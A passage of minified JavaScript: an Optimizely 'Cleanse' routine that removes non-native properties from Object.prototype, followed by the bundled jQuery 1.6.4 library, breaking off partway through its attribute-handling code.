optly.Cleanse.start=function(){var a=window.location.hostname;if(!(-1!==a.indexOf("optimizely")&&-1===a.indexOf("edit")&&-1===a.indexOf("preview")&&-1===a.indexOf("test")))if(optly.Cleanse.running)optly.Cleanse.log("already running so didn't start");else{optly.Cleanse.log("start");optly.Cleanse.running=!0;for(var b in optly.Cleanse.types)optly.Cleanse.types[b]||delete optly.Cleanse.types[b];optly.Cleanse.each(optly.Cleanse.types,function(a,b){optly.Cleanse.getters[a]={};optly.Cleanse.properties[a]=
{};optly.Cleanse.setters[a]={};optly.Cleanse.each(b.prototype,function(e,c,f,g){optly.nativity.isNativeFunction(c)||optly.nativity.isNativeFunction(f)||optly.nativity.isNativeFunction(g)?optly.Cleanse.log("ignore native code",a,e):(f?(optly.Cleanse.getters[a][e]=f,optly.Cleanse.log("cleansed getter",a,e)):(optly.Cleanse.properties[a][e]=c,optly.Cleanse.log("cleansed property",a,e)),g&&(optly.Cleanse.setters[a][e]=g,optly.Cleanse.log("cleansed setter",a,e)),delete b.prototype[e])})});optly.Cleanse.fixGetElementsByClassName();
optly.Cleanse.hasRunStart=!0}};optly.Cleanse.fixGetElementsByClassName=function(){if(!optly.nativity.isNativeFunction(document.getElementsByClassName)){var a=optly.nativity.getNativeGetElementsByClassName();a?(optly.Cleanse.getElementsByClassName=document.getElementsByClassName,document.getElementsByClassName=a):optly.Cleanse.log("Error: native HTMLElement.prototype.getElementsByClassName missing")}};
optly.Cleanse.unfixGetElementsByClassName=function(){optly.Cleanse.getElementsByClassName&&(document.getElementsByClassName=optly.Cleanse.getElementsByClassName,optly.Cleanse.getElementsByClassName=null)};optly.Cleanse.getElementsByClassName=null;optly.Cleanse.getters={};optly.Cleanse.logs=[];optly.Cleanse.properties={};optly.Cleanse.setters={};optly.Cleanse.types={Object_:Object};window.optly=window.optly||{};window.optly.Cleanse={finish:optly.Cleanse.finish,logs:optly.Cleanse.logs,start:optly.Cleanse.start};
optly.Cleanse.start();
var $=function(r,m){function ya(a,b,c){if(c===m&&1===a.nodeType)if(c="data-"+b.replace(kb,"-$1").toLowerCase(),c=a.getAttribute(c),"string"===typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:!d.isNaN(c)?parseFloat(c):lb.test(c)?d.parseJSON(c):c}catch(g){}d.data(a,b,c)}else c=m;return c}function ha(a){for(var b in a)if("toJSON"!==b)return!1;return!0}function za(a,b,c){var g=b+"defer",e=b+"queue",f=b+"mark",h=d.data(a,g,m,!0);h&&(("queue"===c||!d.data(a,e,m,!0))&&("mark"===c||!d.data(a,
f,m,!0)))&&setTimeout(function(){!d.data(a,e,m,!0)&&!d.data(a,f,m,!0)&&(d.removeData(a,g,!0),h.resolve())},0)}function w(){return!1}function O(){return!0}function Aa(a,b,c){var g=d.extend({},c[0]);g.type=a;g.originalEvent={};g.liveFired=m;d.event.handle.call(b,g);g.isDefaultPrevented()&&c[0].preventDefault()}function mb(a){var b,c,g,e,f,h,i,j,k,m,l,q=[];e=[];f=d._data(this,"events");if(!(a.liveFired===this||!f||!f.live||a.target.disabled||a.button&&"click"===a.type)){a.namespace&&(l=RegExp("(^|\\.)"+
a.namespace.split(".").join("\\.(?:.*\\.)?")+"(\\.|$)"));a.liveFired=this;var n=f.live.slice(0);for(i=0;i<n.length;i++)f=n[i],f.origType.replace(ia,"")===a.type?e.push(f.selector):n.splice(i--,1);e=d(a.target).closest(e,a.currentTarget);j=0;for(k=e.length;j<k;j++){m=e[j];for(i=0;i<n.length;i++)if(f=n[i],m.selector===f.selector&&(!l||l.test(f.namespace))&&!m.elem.disabled){h=m.elem;g=null;if("mouseenter"===f.preType||"mouseleave"===f.preType)a.type=f.preType,(g=d(a.relatedTarget).closest(f.selector)[0])&&
d.contains(h,g)&&(g=h);(!g||g!==h)&&q.push({elem:h,handleObj:f,level:m.level})}}j=0;for(k=q.length;j<k;j++){e=q[j];if(c&&e.level>c)break;a.currentTarget=e.elem;a.data=e.handleObj.data;a.handleObj=e.handleObj;l=e.handleObj.origHandler.apply(e.elem,arguments);if(!1===l||a.isPropagationStopped())if(c=e.level,!1===l&&(b=!1),a.isImmediatePropagationStopped())break}return b}}function P(a,b){return(a&&"*"!==a?a+".":"")+b.replace(nb,"`").replace(ob,"&")}function Ba(a,b,c){b=b||0;if(d.isFunction(b))return d.grep(a,
function(a,g){return!!b.call(a,g,a)===c});if(b.nodeType)return d.grep(a,function(a){return a===b===c});if("string"===typeof b){var g=d.grep(a,function(a){return 1===a.nodeType});if(pb.test(b))return d.filter(b,g,!c);b=d.filter(b,g)}return d.grep(a,function(a){return 0<=d.inArray(a,b)===c})}function Ca(a,b){if(1===b.nodeType&&d.hasData(a)){var c=d.expando,g=d.data(a),e=d.data(b,g);if(g=g[c]){var f=g.events,e=e[c]=d.extend({},g);if(f){delete e.handle;e.events={};for(var h in f){c=0;for(g=f[h].length;c<
g;c++)d.event.add(b,h+(f[h][c].namespace?".":"")+f[h][c].namespace,f[h][c],f[h][c].data)}}}}}function Da(a,b){var c;if(1===b.nodeType){b.clearAttributes&&b.clearAttributes();b.mergeAttributes&&b.mergeAttributes(a);c=b.nodeName.toLowerCase();if("object"===c)b.outerHTML=a.outerHTML;else if("input"===c&&("checkbox"===a.type||"radio"===a.type)){if(a.checked&&(b.defaultChecked=b.checked=a.checked),b.value!==a.value)b.value=a.value}else if("option"===c)b.selected=a.defaultSelected;else if("input"===c||
"textarea"===c)b.defaultValue=a.defaultValue;b.removeAttribute(d.expando)}}function Q(a){return"getElementsByTagName"in a?a.getElementsByTagName("*"):"querySelectorAll"in a?a.querySelectorAll("*"):[]}function Ea(a){if("checkbox"===a.type||"radio"===a.type)a.defaultChecked=a.checked}function Fa(a){d.nodeName(a,"input")?Ea(a):"getElementsByTagName"in a&&d.grep(a.getElementsByTagName("input"),Ea)}function qb(a,b){b.src?d.ajax({url:b.src,async:!1,dataType:"script"}):d.globalEval((b.text||b.textContent||
b.innerHTML||"").replace(rb,"/*$0*/"));b.parentNode&&b.parentNode.removeChild(b)}function Ga(a,b,c){var g="width"===b?a.offsetWidth:a.offsetHeight,e="width"===b?sb:tb;if(0<g)return"border"!==c&&d.each(e,function(){c||(g-=parseFloat(d.css(a,"padding"+this))||0);g="margin"===c?g+(parseFloat(d.css(a,c+this))||0):g-(parseFloat(d.css(a,"border"+this+"Width"))||0)}),g+"px";g=A(a,b,b);if(0>g||null==g)g=a.style[b]||0;g=parseFloat(g)||0;c&&d.each(e,function(){g+=parseFloat(d.css(a,"padding"+this))||0;"padding"!==
c&&(g+=parseFloat(d.css(a,"border"+this+"Width"))||0);"margin"===c&&(g+=parseFloat(d.css(a,c+this))||0)});return g+"px"}var l=r.document,d,Ha=function(){if(!k.isReady){try{l.documentElement.doScroll("left")}catch(a){setTimeout(Ha,1);return}k.ready()}},k=function(a,b){return new k.fn.init(a,b,Ia)},ub=r.jQuery,vb=r.$,Ia,wb=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,Ja=/\S/,Ka=/^\s+/,La=/\s+$/,xb=/\d/,yb=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,zb=/^[\],:{}\s]*$/,Ab=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,Bb=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,
Cb=/(?:^|:|,)(?:\s*\[)+/g,Db=/(webkit)[ \/]([\w.]+)/,Eb=/(opera)(?:.*version)?[ \/]([\w.]+)/,Fb=/(msie) ([\w.]+)/,Gb=/(mozilla)(?:.*? rv:([\w.]+))?/,Hb=/-([a-z]|[0-9])/ig,Ib=/^-ms-/,Jb=function(a,b){return(b+"").toUpperCase()},Kb=r.navigator.userAgent,R,S,B,Lb=Object.prototype.toString,ja=Object.prototype.hasOwnProperty,ka=Array.prototype.push,I=Array.prototype.slice,Ma=String.prototype.trim,Na=Array.prototype.indexOf,Oa={};k.fn=k.prototype={constructor:k,init:function(a,b,c){var g;if(!a)return this;
if(a.nodeType)return this.context=this[0]=a,this.length=1,this;if("body"===a&&!b&&l.body)return this.context=l,this[0]=l.body,this.selector=a,this.length=1,this;if("string"===typeof a){if((g="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&3<=a.length?[null,a,null]:wb.exec(a))&&(g[1]||!b)){if(g[1])return c=(b=b instanceof k?b[0]:b)?b.ownerDocument||b:l,(a=yb.exec(a))?k.isPlainObject(b)?(a=[l.createElement(a[1])],k.fn.attr.call(a,b,!0)):a=[c.createElement(a[1])]:(a=k.buildFragment([g[1]],[c]),a=(a.cacheable?
k.clone(a.fragment):a.fragment).childNodes),k.merge(this,a);if((b=l.getElementById(g[2]))&&b.parentNode){if(b.id!==g[2])return c.find(a);this.length=1;this[0]=b}this.context=l;this.selector=a;return this}return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a)}if(k.isFunction(a))return c.ready(a);a.selector!==m&&(this.selector=a.selector,this.context=a.context);return k.makeArray(a,this)},selector:"",jquery:"1.6.4",length:0,size:function(){return this.length},toArray:function(){return I.call(this,
0)},get:function(a){return null==a?this.toArray():0>a?this[this.length+a]:this[a]},pushStack:function(a,b,c){var g=this.constructor();k.isArray(a)?ka.apply(g,a):k.merge(g,a);g.prevObject=this;g.context=this.context;"find"===b?g.selector=this.selector+(this.selector?" ":"")+c:b&&(g.selector=this.selector+"."+b+"("+c+")");return g},each:function(a,b){return k.each(this,a,b)},ready:function(a){k.bindReady();S.done(a);return this},eq:function(a){return-1===a?this.slice(a):this.slice(a,+a+1)},first:function(){return this.eq(0)},
last:function(){return this.eq(-1)},slice:function(){return this.pushStack(I.apply(this,arguments),"slice",I.call(arguments).join(","))},map:function(a){return this.pushStack(k.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:ka,sort:[].sort,splice:[].splice};k.fn.init.prototype=k.fn;k.extend=k.fn.extend=function(){var a,b,c,g,d,f=arguments[0]||{},h=1,i=arguments.length,j=!1;"boolean"===typeof f&&(j=f,f=arguments[1]||{},h=2);"object"!==
typeof f&&!k.isFunction(f)&&(f={});i===h&&(f=this,--h);for(;h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=f[b],g=a[b],f!==g&&(j&&g&&(k.isPlainObject(g)||(d=k.isArray(g)))?(d?(d=!1,c=c&&k.isArray(c)?c:[]):c=c&&k.isPlainObject(c)?c:{},f[b]=k.extend(j,c,g)):g!==m&&(f[b]=g));return f};k.extend({noConflict:function(a){r.$===k&&(r.$=vb);a&&r.jQuery===k&&(r.jQuery=ub);return k},isReady:!1,readyWait:1,holdReady:function(a){a?k.readyWait++:k.ready(!0)},ready:function(a){if(!0===a&&!--k.readyWait||!0!==a&&
!k.isReady){if(!l.body)return setTimeout(k.ready,1);k.isReady=!0;!0!==a&&0<--k.readyWait||(S.resolveWith(l,[k]),k.fn.trigger&&k(l).trigger("ready").unbind("ready"))}},bindReady:function(){if(!S){S=k._Deferred();if("complete"===l.readyState)return setTimeout(k.ready,1);if(l.addEventListener)l.addEventListener("DOMContentLoaded",B,!1),r.addEventListener("load",k.ready,!1);else if(l.attachEvent){l.attachEvent("onreadystatechange",B);r.attachEvent("onload",k.ready);var a=!1;try{a=null==r.frameElement}catch(b){}l.documentElement.doScroll&&
a&&Ha()}}},isFunction:function(a){return"function"===k.type(a)},isArray:Array.isArray||function(a){return"array"===k.type(a)},isWindow:function(a){return a&&"object"===typeof a&&"setInterval"in a},isNaN:function(a){return null==a||!xb.test(a)||isNaN(a)},type:function(a){return null==a?String(a):Oa[Lb.call(a)]||"object"},isPlainObject:function(a){if(!a||"object"!==k.type(a)||a.nodeType||k.isWindow(a))return!1;try{if(a.constructor&&!ja.call(a,"constructor")&&!ja.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(b){return!1}for(var c in a);
return c===m||ja.call(a,c)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw a;},parseJSON:function(a){if("string"!==typeof a||!a)return null;a=k.trim(a);if(r.JSON&&r.JSON.parse)return r.JSON.parse(a);if(zb.test(a.replace(Ab,"@").replace(Bb,"]").replace(Cb,"")))return(new Function("return "+a))();k.error("Invalid JSON: "+a)},parseXML:function(a){var b,c;try{r.DOMParser?(c=new DOMParser,b=c.parseFromString(a,"text/xml")):(b=new ActiveXObject("Microsoft.XMLDOM"),b.async=
"false",b.loadXML(a))}catch(g){b=m}(!b||!b.documentElement||b.getElementsByTagName("parsererror").length)&&k.error("Invalid XML: "+a);return b},noop:function(){},globalEval:function(a){a&&Ja.test(a)&&(r.execScript||function(a){r.eval.call(r,a)})(a)},camelCase:function(a){return a.replace(Ib,"ms-").replace(Hb,Jb)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,b,c){var g,d=0,f=a.length,h=f===m||k.isFunction(a);if(c)if(h)for(g in a){if(!1===b.apply(a[g],
c))break}else for(;d<f&&!1!==b.apply(a[d++],c););else if(h)for(g in a){if(!1===b.call(a[g],g,a[g]))break}else for(;d<f&&!1!==b.call(a[d],d,a[d++]););return a},trim:Ma?function(a){return null==a?"":Ma.call(a)}:function(a){return null==a?"":a.toString().replace(Ka,"").replace(La,"")},makeArray:function(a,b){var c=b||[];if(null!=a){var g=k.type(a);null==a.length||"string"===g||"function"===g||"regexp"===g||k.isWindow(a)?ka.call(c,a):k.merge(c,a)}return c},inArray:function(a,b){if(!b)return-1;if(Na)return Na.call(b,
a);for(var c=0,g=b.length;c<g;c++)if(b[c]===a)return c;return-1},merge:function(a,b){var c=a.length,g=0;if("number"===typeof b.length)for(var d=b.length;g<d;g++)a[c++]=b[g];else for(;b[g]!==m;)a[c++]=b[g++];a.length=c;return a},grep:function(a,b,c){for(var g=[],d,c=!!c,f=0,h=a.length;f<h;f++)d=!!b(a[f],f),c!==d&&g.push(a[f]);return g},map:function(a,b,c){var g,d,f=[],h=0,i=a.length;if(a instanceof k||i!==m&&"number"===typeof i&&(0<i&&a[0]&&a[i-1]||0===i||k.isArray(a)))for(;h<i;h++)g=b(a[h],h,c),null!=
g&&(f[f.length]=g);else for(d in a)g=b(a[d],d,c),null!=g&&(f[f.length]=g);return f.concat.apply([],f)},guid:1,proxy:function(a,b){if("string"===typeof b)var c=a[b],b=a,a=c;if(!k.isFunction(a))return m;var d=I.call(arguments,2),c=function(){return a.apply(b,d.concat(I.call(arguments)))};c.guid=a.guid=a.guid||c.guid||k.guid++;return c},access:function(a,b,c,d,e,f){var h=a.length;if("object"===typeof b){for(var i in b)k.access(a,i,b[i],d,e,c);return a}if(c!==m){d=!f&&d&&k.isFunction(c);for(i=0;i<h;i++)e(a[i],
b,d?c.call(a[i],i,e(a[i],b)):c,f);return a}return h?e(a[0],b):m},now:function(){return(new Date).getTime()},uaMatch:function(a){a=a.toLowerCase();a=Db.exec(a)||Eb.exec(a)||Fb.exec(a)||0>a.indexOf("compatible")&&Gb.exec(a)||[];return{browser:a[1]||"",version:a[2]||"0"}},sub:function(){function a(b,d){return new a.fn.init(b,d)}k.extend(!0,a,this);a.superclass=this;a.fn=a.prototype=this();a.fn.constructor=a;a.sub=this.sub;a.fn.init=function(c,d){d&&(d instanceof k&&!(d instanceof a))&&(d=a(d));return k.fn.init.call(this,
c,d,b)};a.fn.init.prototype=a.fn;var b=a(l);return a},browser:{}});k.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(a,b){Oa["[object "+b+"]"]=b.toLowerCase()});R=k.uaMatch(Kb);R.browser&&(k.browser[R.browser]=!0,k.browser.version=R.version);k.browser.webkit&&(k.browser.safari=!0);Ja.test("\u00a0")&&(Ka=/^[\s\xA0]+/,La=/[\s\xA0]+$/);Ia=k(l);l.addEventListener?B=function(){l.removeEventListener("DOMContentLoaded",B,false);k.ready()}:l.attachEvent&&(B=function(){if(l.readyState===
"complete"){l.detachEvent("onreadystatechange",B);k.ready()}});d=k;var la="done fail isResolved isRejected promise then always pipe".split(" "),Pa=[].slice;d.extend({_Deferred:function(){var a=[],b,c,g,e={done:function(){if(!g){var c=arguments,h,i,j,k,m;if(b){m=b;b=0}h=0;for(i=c.length;h<i;h++){j=c[h];k=d.type(j);k==="array"?e.done.apply(e,j):k==="function"&&a.push(j)}m&&e.resolveWith(m[0],m[1])}return this},resolveWith:function(d,e){if(!g&&!b&&!c){e=e||[];c=1;try{for(;a[0];)a.shift().apply(d,e)}finally{b=
[d,e];c=0}}return this},resolve:function(){e.resolveWith(this,arguments);return this},isResolved:function(){return!(!c&&!b)},cancel:function(){g=1;a=[];return this}};return e},Deferred:function(a){var b=d._Deferred(),c=d._Deferred(),g;d.extend(b,{then:function(a,c){b.done(a).fail(c);return this},always:function(){return b.done.apply(b,arguments).fail.apply(this,arguments)},fail:c.done,rejectWith:c.resolveWith,reject:c.resolve,isRejected:c.isResolved,pipe:function(a,c){return d.Deferred(function(g){d.each({done:[a,
"resolve"],fail:[c,"reject"]},function(a,c){var f=c[0],e=c[1],k;if(d.isFunction(f))b[a](function(){if((k=f.apply(this,arguments))&&d.isFunction(k.promise))k.promise().then(g.resolve,g.reject);else g[e+"With"](this===b?g:this,[k])});else b[a](g[e])})}).promise()},promise:function(a){if(a==null){if(g)return g;g=a={}}for(var c=la.length;c--;)a[la[c]]=b[la[c]];return a}});b.done(c.cancel).fail(b.cancel);delete b.cancel;a&&a.call(b,b);return b},when:function(a){function b(a){return function(b){c[a]=arguments.length>
1?Pa.call(arguments,0):b;--f||h.resolveWith(h,Pa.call(c,0))}}var c=arguments,g=0,e=c.length,f=e,h=e<=1&&a&&d.isFunction(a.promise)?a:d.Deferred();if(e>1){for(;g<e;g++)c[g]&&d.isFunction(c[g].promise)?c[g].promise().then(b(g),h.reject):--f;f||h.resolveWith(h,c)}else h!==a&&h.resolveWith(h,e?[a]:[]);return h.promise()}});var Mb=d,ma;var o=l.createElement("div"),Nb=l.documentElement,na,C,T,U,u,D,s,V,J,W,x,X,K,Y,E,F;o.setAttribute("className","t");o.innerHTML="   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>";
na=o.getElementsByTagName("*");C=o.getElementsByTagName("a")[0];if(!na||!na.length||!C)ma={};else{T=l.createElement("select");U=T.appendChild(l.createElement("option"));u=o.getElementsByTagName("input")[0];s={leadingWhitespace:3===o.firstChild.nodeType,tbody:!o.getElementsByTagName("tbody").length,htmlSerialize:!!o.getElementsByTagName("link").length,style:/top/.test(C.getAttribute("style")),hrefNormalized:"/a"===C.getAttribute("href"),opacity:/^0.55$/.test(C.style.opacity),cssFloat:!!C.style.cssFloat,
checkOn:"on"===u.value,optSelected:U.selected,getSetAttribute:"t"!==o.className,submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0};u.checked=!0;s.noCloneChecked=u.cloneNode(!0).checked;T.disabled=!0;s.optDisabled=!U.disabled;try{delete o.test}catch(jc){s.deleteExpando=!1}!o.addEventListener&&(o.attachEvent&&o.fireEvent)&&(o.attachEvent("onclick",function(){s.noCloneEvent=false}),o.cloneNode(!0).fireEvent("onclick"));
u=l.createElement("input");u.value="t";u.setAttribute("type","radio");s.radioValue="t"===u.value;u.setAttribute("checked","checked");o.appendChild(u);V=l.createDocumentFragment();V.appendChild(o.firstChild);s.checkClone=V.cloneNode(!0).cloneNode(!0).lastChild.checked;o.innerHTML="";o.style.width=o.style.paddingLeft="1px";J=l.getElementsByTagName("body")[0];x=l.createElement(J?"div":"body");X={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};J&&d.extend(X,{position:"absolute",
left:"-1000px",top:"-1000px"});for(E in X)x.style[E]=X[E];x.appendChild(o);W=J||Nb;W.insertBefore(x,W.firstChild);s.appendChecked=u.checked;s.boxModel=2===o.offsetWidth;"zoom"in o.style&&(o.style.display="inline",o.style.zoom=1,s.inlineBlockNeedsLayout=2===o.offsetWidth,o.style.display="",o.innerHTML="<div style='width:4px;'></div>",s.shrinkWrapBlocks=2!==o.offsetWidth);o.innerHTML="<table><tr><td style='padding:0;border:0;display:none'></td><td>t</td></tr></table>";K=o.getElementsByTagName("td");
F=0===K[0].offsetHeight;K[0].style.display="";K[1].style.display="none";s.reliableHiddenOffsets=F&&0===K[0].offsetHeight;o.innerHTML="";l.defaultView&&l.defaultView.getComputedStyle&&(D=l.createElement("div"),D.style.width="0",D.style.marginRight="0",o.appendChild(D),s.reliableMarginRight=0===(parseInt((l.defaultView.getComputedStyle(D,null)||{marginRight:0}).marginRight,10)||0));x.innerHTML="";W.removeChild(x);if(o.attachEvent)for(E in{submit:1,change:1,focusin:1})Y="on"+E,F=Y in o,F||(o.setAttribute(Y,
"return;"),F="function"===typeof o[Y]),s[E+"Bubbles"]=F;x=V=T=U=J=D=o=u=null;ma=s}Mb.support=ma;d.boxModel=d.support.boxModel;var lb=/^(?:\{.*\}|\[.*\])$/,kb=/([A-Z])/g;d.extend({cache:{},uuid:0,expando:"jQuery"+(d.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(a){a=a.nodeType?d.cache[a[d.expando]]:a[d.expando];return!!a&&!ha(a)},data:function(a,b,c,g){if(d.acceptData(a)){var e=d.expando,f=typeof b==="string",
h=a.nodeType,i=h?d.cache:a,j=h?a[d.expando]:a[d.expando]&&d.expando;if(j&&(!g||!j||!i[j]||i[j][e])||!(f&&c===m)){if(!j)h?a[d.expando]=j=++d.uuid:j=d.expando;if(!i[j]){i[j]={};if(!h)i[j].toJSON=d.noop}if(typeof b==="object"||typeof b==="function")g?i[j][e]=d.extend(i[j][e],b):i[j]=d.extend(i[j],b);a=i[j];if(g){a[e]||(a[e]={});a=a[e]}c!==m&&(a[d.camelCase(b)]=c);if(b==="events"&&!a[b])return a[e]&&a[e].events;if(f){c=a[b];c==null&&(c=a[d.camelCase(b)])}else c=a;return c}}},removeData:function(a,b,c){if(d.acceptData(a)){var g,
e=d.expando,f=a.nodeType,h=f?d.cache:a,i=f?a[d.expando]:d.expando;if(h[i]){if(b)if(g=c?h[i][e]:h[i]){g[b]||(b=d.camelCase(b));delete g[b];if(!ha(g))return}if(c){delete h[i][e];if(!ha(h[i]))return}b=h[i][e];d.support.deleteExpando||!h.setInterval?delete h[i]:h[i]=null;if(b){h[i]={};if(!f)h[i].toJSON=d.noop;h[i][e]=b}else f&&(d.support.deleteExpando?delete a[d.expando]:a.removeAttribute?a.removeAttribute(d.expando):a[d.expando]=null)}}},_data:function(a,b,c){return d.data(a,b,c,true)},acceptData:function(a){if(a.nodeName){var b=
d.noData[a.nodeName.toLowerCase()];if(b)return!(b===true||a.getAttribute("classid")!==b)}return true}});d.fn.extend({data:function(a,b){var c=null;if(typeof a==="undefined"){if(this.length){c=d.data(this[0]);if(this[0].nodeType===1)for(var g=this[0].attributes,e,f=0,h=g.length;f<h;f++){e=g[f].name;if(e.indexOf("data-")===0){e=d.camelCase(e.substring(5));ya(this[0],e,c[e])}}}return c}if(typeof a==="object")return this.each(function(){d.data(this,a)});var i=a.split(".");i[1]=i[1]?"."+i[1]:"";if(b===
m){c=this.triggerHandler("getData"+i[1]+"!",[i[0]]);if(c===m&&this.length){c=d.data(this[0],a);c=ya(this[0],a,c)}return c===m&&i[1]?this.data(i[0]):c}return this.each(function(){var c=d(this),g=[i[0],b];c.triggerHandler("setData"+i[1]+"!",g);d.data(this,a,b);c.triggerHandler("changeData"+i[1]+"!",g)})},removeData:function(a){return this.each(function(){d.removeData(this,a)})}});d.extend({_mark:function(a,b){if(a){b=(b||"fx")+"mark";d.data(a,b,(d.data(a,b,m,true)||0)+1,true)}},_unmark:function(a,b,
c){if(a!==true){c=b;b=a;a=false}if(b){var c=c||"fx",g=c+"mark";if(a=a?0:(d.data(b,g,m,true)||1)-1)d.data(b,g,a,true);else{d.removeData(b,g,true);za(b,c,"mark")}}},queue:function(a,b,c){if(a){var b=(b||"fx")+"queue",g=d.data(a,b,m,true);c&&(!g||d.isArray(c)?g=d.data(a,b,d.makeArray(c),true):g.push(c));return g||[]}},dequeue:function(a,b){var b=b||"fx",c=d.queue(a,b),g=c.shift();g==="inprogress"&&(g=c.shift());if(g){b==="fx"&&c.unshift("inprogress");g.call(a,function(){d.dequeue(a,b)})}if(!c.length){d.removeData(a,
b+"queue",true);za(a,b,"queue")}}});d.fn.extend({queue:function(a,b){if(typeof a!=="string"){b=a;a="fx"}return b===m?d.queue(this[0],a):this.each(function(){var c=d.queue(this,a,b);a==="fx"&&c[0]!=="inprogress"&&d.dequeue(this,a)})},dequeue:function(a){return this.each(function(){d.dequeue(this,a)})},delay:function(a,b){a=d.fx?d.fx.speeds[a]||a:a;b=b||"fx";return this.queue(b,function(){var c=this;setTimeout(function(){d.dequeue(c,b)},a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a){function b(){--f||
c.resolveWith(g,[g])}typeof a!=="string"&&(a=m);for(var a=a||"fx",c=d.Deferred(),g=this,e=g.length,f=1,h=a+"defer",i=a+"queue",a=a+"mark",j;e--;)if(j=d.data(g[e],h,m,true)||(d.data(g[e],i,m,true)||d.data(g[e],a,m,true))&&d.data(g[e],h,d._Deferred(),true)){f++;j.done(b)}b();return c.promise()}});var Qa=/[\n\t\r]/g,oa=/\s+/,Ob=/\r/g,Pb=/^(?:button|input)$/i,Qb=/^(?:button|input|object|select|textarea)$/i,Rb=/^a(?:rea)?$/i,Ra=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,
y,Sa;d.fn.extend({attr:function(a,b){return d.access(this,a,b,true,d.attr)},removeAttr:function(a){return this.each(function(){d.removeAttr(this,a)})},prop:function(a,b){return d.access(this,a,b,true,d.prop)},removeProp:function(a){a=d.propFix[a]||a;return this.each(function(){try{this[a]=m;delete this[a]}catch(b){}})},addClass:function(a){var b,c,g,e,f,h,i;if(d.isFunction(a))return this.each(function(b){d(this).addClass(a.call(this,b,this.className))});if(a&&typeof a==="string"){b=a.split(oa);c=
0;for(g=this.length;c<g;c++){e=this[c];if(e.nodeType===1)if(!e.className&&b.length===1)e.className=a;else{f=" "+e.className+" ";h=0;for(i=b.length;h<i;h++)~f.indexOf(" "+b[h]+" ")||(f=f+(b[h]+" "));e.className=d.trim(f)}}}return this},removeClass:function(a){var b,c,g,e,f,h,i;if(d.isFunction(a))return this.each(function(b){d(this).removeClass(a.call(this,b,this.className))});if(a&&typeof a==="string"||a===m){b=(a||"").split(oa);c=0;for(g=this.length;c<g;c++){e=this[c];if(e.nodeType===1&&e.className)if(a){f=
(" "+e.className+" ").replace(Qa," ");h=0;for(i=b.length;h<i;h++)f=f.replace(" "+b[h]+" "," ");e.className=d.trim(f)}else e.className=""}}return this},toggleClass:function(a,b){var c=typeof a,g=typeof b==="boolean";return d.isFunction(a)?this.each(function(c){d(this).toggleClass(a.call(this,c,this.className,b),b)}):this.each(function(){if(c==="string")for(var e,f=0,h=d(this),i=b,j=a.split(oa);e=j[f++];){i=g?i:!h.hasClass(e);h[i?"addClass":"removeClass"](e)}else if(c==="undefined"||c==="boolean"){this.className&&
d._data(this,"__className__",this.className);this.className=this.className||a===false?"":d._data(this,"__className__")||""}})},hasClass:function(a){for(var a=" "+a+" ",b=0,c=this.length;b<c;b++)if(this[b].nodeType===1&&(" "+this[b].className+" ").replace(Qa," ").indexOf(a)>-1)return true;return false},val:function(a){var b,c,g=this[0];if(!arguments.length){if(g){if((b=d.valHooks[g.nodeName.toLowerCase()]||d.valHooks[g.type])&&"get"in b&&(c=b.get(g,"value"))!==m)return c;c=g.value;return typeof c===
"string"?c.replace(Ob,""):c==null?"":c}return m}var e=d.isFunction(a);return this.each(function(c){var g=d(this);if(this.nodeType===1){c=e?a.call(this,c,g.val()):a;c==null?c="":typeof c==="number"?c=c+"":d.isArray(c)&&(c=d.map(c,function(a){return a==null?"":a+""}));b=d.valHooks[this.nodeName.toLowerCase()]||d.valHooks[this.type];if(!b||!("set"in b)||b.set(this,c,"value")===m)this.value=c}})}});d.extend({valHooks:{option:{get:function(a){var b=a.attributes.value;return!b||b.specified?a.value:a.text}},
select:{get:function(a){var b,c=a.selectedIndex,g=[],e=a.options,a=a.type==="select-one";if(c<0)return null;for(var f=a?c:0,h=a?c+1:e.length;f<h;f++){b=e[f];if(b.selected&&(d.support.optDisabled?!b.disabled:b.getAttribute("disabled")===null)&&(!b.parentNode.disabled||!d.nodeName(b.parentNode,"optgroup"))){b=d(b).val();if(a)return b;g.push(b)}}return a&&!g.length&&e.length?d(e[c]).val():g},set:function(a,b){var c=d.makeArray(b);d(a).find("option").each(function(){this.selected=d.inArray(d(this).val(),
c)>=0});if(!c.length)a.selectedIndex=-1;return c}}},attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attrFix:{tabindex:"tabIndex"},attr:function(a,b,c,g){var e=a.nodeType;if(!a||e===3||e===8||e===2)return m;if(g&&b in d.attrFn)return d(a)[b](c);if(!("getAttribute"in a))return d.prop(a,b,c);var f,h;if(g=e!==1||!d.isXMLDoc(a)){b=d.attrFix[b]||b;(h=d.attrHooks[b])||(Ra.test(b)?h=Sa:y&&(h=y))}if(c!==m){if(c===null){d.removeAttr(a,b);return m}if(h&&"set"in h&&g&&(f=h.set(a,c,
